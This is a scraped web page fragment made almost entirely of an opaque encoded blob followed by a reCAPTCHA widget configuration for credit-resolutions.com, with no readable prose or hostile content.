bCnxHCn8OFQ8OzBknCuMKBw7VgXAtww5vCksK3dxrDkQcnw7zDuMKIwrXCs8OsQcOWXBhxYScEw448wp49w74owonDslHDn3bCpRFrwp/CkAwIw6NeVX5lw6PCvAzDvsK4JxBTfHjCkDfCp8KKAlzCgsOjw7xxLxArwrcfEcKGGcK1woF0w4YjRsOENMKGw5Nww63CpQ3CqsKOwowMZMK/w7FcQj/CpnxsE8Ofc8OYJ8OwXsKRaUfDiQTDt1DDr3vDpm3DhcORw5cQwpx4wqrDmsKcwrzCtylUw4A7KsKswqjChMKawrLCgxwbacOeWMKuw7gFIgTDscOjwoYMNsK/XMOyLH3Di8Kkw4lhF04VbDDChyvDh8KqPUPDg1hvw5fDkDnDjDTDj8KcJHfDjFbChcO/T2w8wq04w54bO8OyYkRcw67CuXvCrsKbBFfCtnjCkxp8wp/DrGTCiMO3woXCjDRve8KhccKLw7dxbsOpw7pHDcKewo/CpRhGZjl5JAvDtQ5DwrAFX3A7WD0ew7gFwrTDjR9DKsO6O0XDrT/ClwLDmsKuTsOiw4FPeGMdwpAKBg8ZVcOUbUETwoLDkwJrwp9tacKtbCsuUsKQwqbCiMOvw4/DsMKXTMKLw4w4TMKzw6nDlMOVwoTDgWsHYQrDjWx8w4PCkyfCsBIuwpYobcOAwr/DkMOlw7jCisOVKFPDpX8Pw6jDhcK8dsORw6ROw4fDrwfDkhLDnF3CkG9Od8OLDCPDtzJiw77DqiMZwqw/wpgrMU/Cg8KqEMKwDsKxEsOqP8KsaMOMAx50f8OdXsO+aRhIw67CuFDCuCjDnC7CuHbDtEtdw5UMFMOpSE4pwp7DkiZ7AXnCrFcXwq/DlXbCkcKqw6DCoRgGw4vCozAKwoLCusKzwrvDq8KmBDLCtcKADRE8wq0RwqlewoTDi03CvDnCmWBKRcO7w4kOd8OTwrsvXUDDp8OCKzRnKsKdw6HDgQLCtyI8C2tzw7zCuMOKasOlw4Nzw5BhwpsEwqZUcMKkwrPDrsO3LH7DiMOKwq/CocOKDHXCi8KNwp3Cmk/DqWTDpsKhZho8XsKcw4hEw4/DgV3DmMKeFsKsVjvDnX7Dn8KKAcOpAnIiw5c1S8ONwpEhCsONBTkRwp7CksOTw6ZCwqYmYEHDoVYpwqfDgcKHwqXDjsKkwrdBMAHCs8OGC34Pwp/DpMKAAD0wCsOIwpvCuj7DpcO9dlJdwrnCkMKvFsOQbWvDn8Ouw7nDs8Oiw7PDpV8gw4pgZwdbw49genIZEFbDsMOtPkPCrk7ChU7Ck8O0BlLDhcKBPinDhVTCgHoGOcOMwrXCs1jDu08MJkDDtlfDiMKDwqE/JUkIMsOiXsKLwqzCicOIPCnDuRvDncOfEsOuwonDnsK7XXHDr1LDqi1Vw7/[base64]/CqsKYw5zCmijDuMKbcsOWw7Mgd0nCgsOwZQUuwrpHw4/Cs8Kqw7zDi8OXZ8KgwpR6Rz/DiMOQCcKgJ8OWJ8Opwr3CuyfCjsKHw4/[base64]/CDTCpXhOCsOYw4zDpBFMUMOQOsOYw44yXsODwrQTBFYEwrt0PFbCqsKew7xqfi7DtndJKDrCvisYAMOFw5DCjwADwpjDgcKLw5xTEMOKw7PCsMKxGcONwqTDrivDjE0GTsKfw6gpw6RxacK3wpkVOsKxw67Cm2tSPTbDtSAOSXIpw53CoH7CncK4w6/DvzB9OMKERBDDk37DrCTDtzHDrivDgcKDw5zDvgQkw5EVfMKfwq7DpFLDmsOIdsO/[base64]/[base64]/w6kJWDNpwqTDk8K3DMO4D8K3woXCssKbamULMCjCuCfCkcK3W8KYHcKKBFLCnMKmS8OyTcK6B8O+wr/DliTDvn5RZsKfwqHCskXDgBk8wpHDosOfw4zCvsKUEnrCqMOJw70Ow5vDqsOhwp7DlRzDo8OGwpHCuznCr8KKwqTCoEzDhcOqdR/CqcOJwofCsXzDghPDty0Fw5JRM8O7ccOrwq3CphnCsMOow7lNUMK0wrrDqsKzTXprwqXDmmjCrsKewqZwwpECPsKHcMK9AMOXajYawo9YPMKYwqvCh1/CnRkywrDCr8KlF8O9w6AsZ8K/[base64]/Dj8OAFi4UUE3Cm8OcA8OVwpArA8O/[base64]/wok8wrHDvcKhZkLCmm4jw4c8wq7CmVJZw5lgwqoDF0TDkl54KF5ww5nDmsOHSMKIP1HCqcO8wptmw4/DlcOHKsKXwpd4w741LmIKwpEPFUnCui7Ctj/Dg3nDpCfDhXtlw77ChDjDuMOAw4vCuyfCtMOiYwVzwph2w44+wqLDi8O7T3IRwp0wwqAGcMKTfsOKXsOnR21qUsKSHjvDisO3WsKkaBl6wp/DncOUw7jDvcK9LHYDw4IUABXDsxrCrcOZDsOkwqLDk2jCg8Orw7Ulw6QTw7gVwrxiw5XDkRNhw71JNTJ0w4XCtcKew5/DpsO8wrTCjcOZw4U/cTs5ccKMwqwyTGNlLwdbNm/[base64]/[base64]/DjsKwfgtOw5PDoMO1fG7DulFOw7DDkQoOwoMNC1PCqShCwqlNMyXDskrDhHHCsgIxHnI6IMOLw6tbKsKrGwPDp8Orwq/CssO9TMOQOsOawp/DnzTDmsOzaGonw6bDvzzDkMKeHMOLR8OXw6LDssKkPcK/w4/CpsOJYsOhw6bCqMK1wqrCv8OyXix+w5fDihnDi8KLw6Nad8KCw6tTWMOSI8OZWgbDqsO0AsOQVMOzwow+ScKTwoXDtTd/wo45MDUZJMOrTDrCiE4OXcOhTMOiw6TDgTbChkzDlXsDw7vCklYtw6PCnhl3HjvDscOTw7sGw4lyI33CgzFewrvCqCViMH7ChMO2w4bDmWxqb8KfwoZFw73Cu8KzwrfDlsOqOcKQw6UQDsOkc8KlM8ObeVV1wp/[base64]/X8OKRsOEJcO3w7/DlCZUwqrCncOweS0cXsOiZsOowpDDu8K8GBrDpcKgw7YVw7IMSwzDhMKPMgHCgWBow7nCncKIXcKiwozCkW9Bw4fDqcK2GcOaMMOowrQvJknClxE5T3xdwpPCkTZAE8KOw7DDmQjDsMKAwoQMPTvCrm/CpcOxwr5KLGMvwqolT3/DuwLCjMOhXwstwpbDukkGMlQkTmoEaSrDsBdlw5cSw45jLMOFwotQS8KYAMK/w5s4w5YpIFZWw7LDgRt4w4NyXsObw5M5wpbDm2bCvTZbQMOxw4RHw6JPUMKbw7/[base64]/[base64]/CtcK6w5/[base64]/CrzfDscKZB8KPwp4rwqTDscKAwr/Dn8OMYMOhw67DomRCXcKMwrHCp8KKb2HClm18BsO4DERRw6PDo8OlXFrDuFQnQsO5wqQuYX53JxnDk8K8w6RIQ8OmDVjCvTrCpcKUw4JEwq5wwpTDvmTDtE40w6XCmcKVwqQNLsKzSMO3PSzCq8K9GG4MwrNyOkUOcX3CgcKnwoUidXp2OsKGwo/CvnXDusKAw4N/w7dgwoDDkcKVDGktWsOLDAjCu3XDvsKPw7F+EnTCvMOZZ1bDpcKJw4pOw7J/[base64]/Ch3E+wqwQSsO5w7fCmsO7w4UYwrrDvsO6XClyw7kvdsOgZG5WwqAlw7vDlh5ffnvCpCrCosK7w7VdY8OcwpQ4wrgsw4PDn8KlAlRGwpPCmkgTf8KIPMKiPMOdw4XCgHIqcMK7w6TCkMOjHAtewpjDt8ONwpdOMMOAw7XDr2YpQX7CuA/Ds8Ogwo0DwozDtsOCwprDmRnCr3bCmVfCl8KbwrUawrlnAcKLw7EYVn9ueMK+ODR2HcKLwqRww5vCmh3Dj1XDml3Dt8KLwqLDvVfDqcKcw7nDmWrDvMKtw4bCu3Nnw7wnw4wkw49PWWVXRMKGw6twwpvDicO/wqrDi8KFSQ/CoMKRThAtVcKfTcO/Y8KSw5V4AMKOw5E5CgDDn8Kyw7zCnHVSwobCoSXDvgPDvhRMBDF2wpbClArCmsOAXsK4wpIfH8O5A8ObwoLDgxd7FTcCDMKzw5AJwps/wrdZw6DDhhzCt8OCwrIqw7bCtBcSw4s4L8OXH2nCp8K2w7nDpQnDh8KtwoTCpBp3wq5+wpFXwpBrw6hDBMKDA1vDlB3CpMOue1nDqsKRwoHCqsOmSDJSw7jDqRNMXSLDiGvDu3UIwoZywoPDrsOwHRV9wp0PPMKpPQ3DsVB7csKdwonDsy7DucK2wp8UBgrCqEF/HHTCtlo5w4PCnTdnw5XCl8O3HVDCn8Ojw4XDlWJbFUdhwphQNWLChmE6wozDnMKAwonDlw3DsMOJckvCqH/CnxNPCR8Yw5gXT8O+LMKjwpTDqwfDgDDDsUNYKV0IwrR9X8KCwp80w7FjdQ5zbsOLJmjDpsOCAFsgwpPCg27ClFfCnm/Cs0UkZGI7wqZMw5nDnCPCrFvDqsK2wqU6wqDDlEYiPVNTwr/CiCARUwl0BQ/Ck8OAw6ASwrwgwpsXPMKVEsKow4MGwroxaFfDjsObw4ptw7/CnBUTwpMwbsKrw6DDksKFe8KwE1vDvMKPwo7DsTlBWUMbwqsOKsK4HsKcWj/[base64]/O8KxwprDscO9GnR/w5TCnsKPHF/DoG0pQnbChicmd8OmIz3DrD8RUXjCo8KYaTXCkGMtwrcxMMOgesK5w7nDo8ONw4Vbwp/CkzLClcK7wpDDs1pzw7zChsKqwrw3wpd9N8O+w4YHAcOzbkMtwo7DicKbw70Uwpcvwr7CuMK7bcOZT8O2OsKvOsK3w7ocJVDDlG/DrcOpwrMkcMO/JcKQJCbDgsK1wpQ5woLCnBvDtUvCj8KZwo1hw64OScKdwprDlcKGAsKAdMOrworDvWwMw6ASXTlgwqUzwqYowo4zbgI0wq7DmgQDY8KGwqVsw7/DtyfCvxZkaVLCmRrCk8ObwqUvwrrCnRjDkcOQwq/CksOPZHtBwojCi8OEUcOZw6vDsj3Com3CtsK9w5vCq8KTHDTDvkbDhlXCn8KkQcOXRkMbfUs6wqHCmyV5wrrDvMOya8OAw77DknQ/w4MIWMOkwq4mCm9FIxXDuEnCgxx+csOGw6J8a8Oewo4vVgrCuEEswp/DisKmJ8KdVcK5J8ODw5zCgcK/w4dBwoJSQcOgbFDDq1Jxw6HDgRHDsQAyw7laQcOzwp0/wo/[base64]/w4cIw5w/w7MdwqfDoX3Dl1AuYAhtbGvDqsOrGMOkXHHCn8Oyw7hMKysBKMOEw4hBMVlswrUyMcO0wrA/DFDCi23Cv8OCw4JME8KtCsOjwqTDtcKMwpMxNMKrdcOvPMKDwqY4AcOnIQh9JcKUGk/DusOcw6gAC8KhLXvDhsKHwqDCsMOQwoVnIRNSDEsfwpHCkWxnwqoXeWPDnivDisKzHsO1w7jDkR5rTETCpH3DrknDhcOIC8KXw5jDhznCvRHDpcKKX04hN8OdAMKzN2M9J0NhwqjCgTR9w5jDp8OIwqo7w5/CvMObw7QSSk4mCMKWwq7Dqzs6AcK7Tm86eQdFw5gIZsKewqTDux9ZZGFGJ8Obwo4Uwq4dwovCucOzw7AfcMOCSMO+JzPDi8Osw6VkQcKdEwZ5SMO2BAnDtwo/w6c8OcORA8OewpRVIBVNVMKzCjbCjSw+RHPCp33CvGVldsOjwqbCkcKXbH9Yw5Ibw6ZDw41XGRYuwq00wr7CkyHDgMKpN2EeKsOhKhUpwog+XX97LCYTSVgBCcK9bMKVT8KLIVrCnRbDlihDwpQ9CTUIwo/[base64]/wqTDs8O8W8KyYDzDi0vCmiYuwqPCssOacQ/[base64]/[base64]/Cu8OpX1DCnDrChFx3dcKow47Do8O2wrJTLsKGasK8wpMZw4rCq01gQsKResOiTjsRw7rDhHdPw5UMCMKQA8OrGkHCqxIsE8Opw7PCl2nDucOXbsO8X10PDVQ+w6V2OiTDjz49w5/DrnvDmXF1F2nDqBDDgsKDw6guw4bDpMKUAMOkZQ5hccOswooqGU3DmcOqZMKuwp/[base64]/w57DuGAFOl7CnBsgEMKeEHpnw50MMjBBwqzCk8KNB0lkwqBUwoRpw7cmIMOvSsOZw4XCssKUwrXCqMOfwqVKwoDCqCZOwqPDqSjCuMKJBh7CiWnDusOqIsOwBRYXw5MRw4lfP07CpS9Owr04w59fFXMLUMOjIsOIT8KWCsO8w7lww5XCk8OkC0XCgzpgwosMC8KBw6/Dmlp+Sm/Dv0XDgUxyw63CgBc0McOmNCLCoFbCqiJ2bxzDj8Oww6ZlXMKkIcO9wqx6wpowwokZED4twq7DrsKGw7TCnjNHw4PDrwsoakFwK8KIwq7CuGDDsmkQwq3CsCs/a0VgKcOeFFfCrMOPwp7DkcKrdkTDshx3GMKLwq8ZXjDCn8KtwplbCH42fsOXw7vDnCbDh8OfwpUpQzrCtkpUw618wpxiXcOobj/Ds1nDkcO/wpsRw7h7IRbDn8KKb0HDlcOGw4DDicKQPSFlK8KswpbDl3wkaE57wq1KGinDqHnCgzpNZcOMw4Uvw4HCoFvDj1LClQHDt3PDjzHDg8KnCsKZRy1DwpM7OWt8w64Pwr0tD8K+GDcCVV01VT0qworCs2nCjDfCscOMwqJ9wocGwq/DocKLwoMvecOgw4XCuMOvKiDCk2DDrsK0wqEBw7QPw4A5UmXCrHVKw6kWLDjCscO5QsO7VmHDqVgZFsOvwrM4QHAEMMO9w4bCtQQZwrDDvcK+w4zDusOHFSVyQ8Kew7/CnsO5BjDChcO/[base64]/OsK8A8OYSBnDg8OBClgGw57CmSDCl0EqwrTDpcKew6oPwq7CusOWFsKMfsKyDMObwrENESTCqltxIQvDocOHKQcQA8OAwrUJwrpmScOWw5gUwq5WwqkQaMOGPcO/w5hBD3E/w6FtwofDq8KvYMOkNTjCtMOJwoQnw7zDk8KHQsOZw5TDlcOPwp46wq3DscOOBm3DiEcjworDq8OZJGpJT8KcHlbDsMKYwq1dw4/DjsKZwrI+wqLCvltLw6hywpgUwrsITh7CjiPCm3rCjE7Ct8Odch3CtkISe8KcZGDCmMOKw69KCSVqIm5nbcOiw4bCn8OEKF7CuDYzPlMYI3rDrBMIeSwAHi4OQMOXKU/DtMO4NsKGwrTDicKkf2s5FCfCj8OZYsKBw7vDsGDDkU3Do8KOwoHCnCILEcKYwqPCrjbCmWjCrMKfwrPDrMO/RU9dL3bDt3sVST9BJcK/wrHCtG0RTlBhbxDCpsOWbMKtfcOUHsK2IsKpwpUZOi3DpcK4HB7DncKlw4EAG8OGw4h6wpPCiHZIwpDDoVY4MsOFXMOxfsOvalnCuX/DmilxwojDqVXCvnIxPXbDhcK3OsOkeWzDkXdnasKCw45dcQ/Cty8Iw58Tw6HDnsOvwpt9HnvCl0bDuD0Cw4nDkG58wr/[base64]/DrMKUw5HDmzjCpcKrUsOeUMO8EWpndAYNwrpcw7F5w6jDpzzCowUOJMO4cg7DgVolecO+w4bCtEdqwqnCpz9NaVLCunfDiDILw4pSEMOgSRN3w4UqIgtmwoLCjxDDvcOgw5JbIsO5H8OEKsKTw4wRJ8Odw4nDi8O+R8KAw43CgsOfOkvDpMKkw5s/P0TCkjPDuS8yE8Owcls9wp/Clk3Ci8OhO0XCkldbw4FAwqHChsKEw4LCm8KDWTzCtFbCpcKWw6/DjcOYSMOmw4wKwoDCs8K5dmQfb2U4BcKnw7XChmfDqlnCsjcQwpA/[base64]/[base64]/[base64]/CosKbw7/CqA59TsOywp4NeTnCh8K+BURkw5AMK8KfSCdAF8KnwphJZ8O0w4rDnF3DssK4wqxwwr5IK8OgwpN+biJlVVtmwpcPeSfCi14gw5jDocK5SWM3X8K4B8K5DANmwq7Cu3h6TQtNGsKPwp/[base64]/[base64]/Dn8Kzw5fDpAB1w7lDRMKwIMKKRsOswrvCp8O6K8KYwodkBm96I8KmK8Onw5o+wpViVcKqwrhVUihDw5N1U8O0wrktw7vDikF4aQLDu8OqwqnCi8OdGXTCqsK0wpIRwr95wrkDPcOpMFkYNMKdY8KAIsKHNQjCkDY0wpLCgwcXwpVUwqdaw4PCuk8EIMO4wp/Dl1k7w4bCoW/Cn8K4Ul3DvMOjEWxkeX8lE8KTwpHDh1bCi8OMw43DnVHDicOcSgbDuA1PwqF6w5hAwqrCq8K/wr0gC8KNezfCnRTCqgrCgCfDiUY+w57DlsKNZDcQw6xbfcOywokII8O2XjtdZcOYFsO2esOdwo/ChFPCilcBCcO6MDPCpMKbw4XDsmpjw6loE8O2JMOOw7/Dhzxhw47DpmtDw6DCrsK0wpLDiMOWwojCrmzDpzlfw5nCsw7CvsKOIU1Fw5fDqMK1AXjCrsKfw6oZE0LDo3rCv8K3wr/ClRB9wrLCtQbDu8OZw5EWwpg1w5rDuCgtKMKNw6fDiVwLL8OjUsKHKz7Dv8K1RBzDlMKfwqkXwp0TITHCu8O6wosDacOiwrwHTcOSR8OMEcOoBQ59w44XwrEaw5/CjUvDqRXCsMOrw4zCt8KjGsKww6nDvDXDlsOERcOFQRQsBiwAGMKmwoLCgSEAw77ChQrCvQnCnh1MwrjDrMOAw5BgNCgCw4/CmgHDr8KMJGI/w6pYacKyw7cuwp8hw5nDjVfDv09dw6sMwroTw5DDoMOJwqnDqcKPw6onEsK9w67ChjvDtcOBSH/CgnzCr8OBJgDCksKvd3fCncOTwpQ9FXU6wqHCtWUfZcK0CsOHwqjCu3nCvcOiRsOwwr/DkxZ1JRjCn0HDhMKKwq56woTCmsOzwqDDlxXDnsKew7zCjg0Nwr/CqVbDvcKzLFQLJSPDucOqVB/Cq8KTwrMmw6fCqmQ7wokvw7DDjFLCjMOGw73DscO7IMO7WMKwJsOsUsKTw7sGFcO3w6rDhDJ8f8Oqa8KYTsOmH8O2LgjCjsKpwrksfhnCjCHDlsOvwpfCljsWwo5fwp3DnQPCuXZEwpjDqsKNw6jDtBl/[base64]/OMO6MsK3wqpxD8KLb8OGZR1Ow7/CrsKew5HDgUzDpiLCin5Gw55PwphIwrnCiCl+w4PChjoZPMK2wrNCwoTCrcKcw6IzwrosJcKnBErDg3dYGMKcMBN8wp3CvcODWMOTF152w7YcTMKUL8Ocw4Bvw7nCjsO2CjcEw7UAw7rCqQ7CqcOSTsOLI2TDlcKqwox8w488w4nCi2zDrmwpw6gnGH3DoiVXDcOOwq/DsUsXw5/[base64]/DpFfCoMKTwrVhw7XDksOAwrsQXMOlB8OnwqjDhMKwwo1BVGQow7h2w77DuQbCvGM4BxBXBHbCusOUXsKBwqwiPMKSZcOHViJRJsOKKhVYwoRywoBDQcOsVsKjwoTCpVHDpFMyG8KlwpbDkRwYJcKQD8OyKUA5w7/[base64]/woVVwrvDisOJw7UNwpjDs8Otw5bChMO/QcKodG/Ds2t2wpnCi8KEw5J7wrrDusO0wqIGHDzDp8OTw5IWw7VIwoTCqS1ww6YewojCjUFuwoNnMVrCusK7w4UNE0QOwqPCusOlF0hOBMKKw4kCw6lMbTxAacOVw7Y+PUc/fhYSwrFwdsOew650wqUrw7vCnMKmw4FTGsKPSkrDn8Odw6fCqsKnwp5ELcORYMOLw7zCsDRCI8KUw5HDmsKDw4QCwqnDvQM2eMKtU3ABCcOlw7EOAMOGdMOTInjCuXVGG8OyVDfDuMOZByHDrsKPwqbDg8KaSsKDwpfCll/Dh8Oxwr/[base64]/DkG3CugfDog3CtiFUwqHDrsKBwpTClMOfwqYuWMOPaMOVR8KuFkvDs8KAJz5FwrPDmGZQwoUTOQQNMFMpw7/[base64]/CgFFAF8KdwoJ1FihfDsKdw6LCqXLDhsKXw7DCt8Kqw6nCgsO5HsKfRm4jR27CrcKtw4FXbsOkw4jCoT7CqcOMw63DlsOQw6PDt8Knw7DDscKrwpYzw69mwqjDlsKnRGDDrMK6MD4ow4svXgg1wqPCnFrDi2/Dl8Kjw4YLRDzClyd3w7HClG3DucKjT8KIZMOvXxHCmsOCf1bDgXYTbcKvF8OZwqUxw4ljGjQ9wrdHw6s/Y8ObF8KtwollScKvw7/CvsO+O016wr1Ow73DkDxKw6nDsMKtIADDjsKEw4sfPMOwGsKmwo3DjMOwD8OnTgR9w4s0ZMOvWMKsw7LDvTltwqBHGToDwofDgMKBNsOhw41bw4HDscOxw5zCjS9RbMOybMOyfQfDqF/DrcOswobDoMOmw6zDisOLW1VGwqQkUghjGcOXaiXDhsO9XcK0EcKDw5TDtjHDtFlrw4Vhw75jw7/DlWMYTcOywqLClggbw6Z6DcKvwo/CpMOlw4hqHsKkGD1vwrnCu8KGXcKlV8KHNMK1wo8bw7zDlSgIwo8uUR0xw4rCqMOkwofCgHMLfMOew4nCqcK9ecKSR8OOXAkcw7BRw7rCt8K4w47Cu8OPLMOvwpZCwqoXGMONwprClHJSYsOePMOewpJiK0/DjkzDl0jDjFHDtcKWw7Vnw7LDgMObw6oRNBPCvXXDpyQww4wXezjCtUbCuMOmw6t6Fkk3w6zCs8Kww5/CpcKODBQFw4oRw54BDyVNRMKGSgPDoMOTw7/Co8KCwrPDncOowonCtSjDjcOjFy3CpRsXGlFIwqHDjMKEOcKFCMKcNGDDssOQw44BWsO+O2tpT8K1T8K/ExvCq3bDnMOhwpvDgMOUfcOWw53DgsKsw4bChH8Nw55ewqQ+Bi0UJyUawovClH7Dg3TCulDCv23Dsz/[base64]/CtBs5csKbwqAHwr4Zw4nCjRzCqcOwdsK0VMKKOcOuw5UtwplYVWsCAhp7wp8zw48fw6IiMB/DkMKKTMOrw5YYwqHCicK7w7HClmpMw6bCocK7I8K3wpfDuMKvVVjClV7DlsO+wrTDt8KYTcOkBCrCm8KpwoHDlkbCtcKsbzLCoMOIamF8wrICw6nClX/Dkl7DnsKpw5IRB0PDuQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S3mG16ZCz01fIPLjEDXdvjcEGh1YxKlbYpP14t8b+Wo\\u003d\x22,1,0,null,1,1768997669606,0,0,[113,92,54,76,123],null,[193,173,88,16,191],\x22RC-0fwi6Hw7tw--kw\x22,null,null,null,null,null,\x220dAFcWeA4ydm7P5UGH8NOMk-z4-JkLGnA6zVON1TCv8NUN0dHebR4uJ6xNub5A00WN8LoYOvjtuaa8BGXorS46RwqWsIlfm_2tRA\x22,1769080469343]");
    </script></body></html>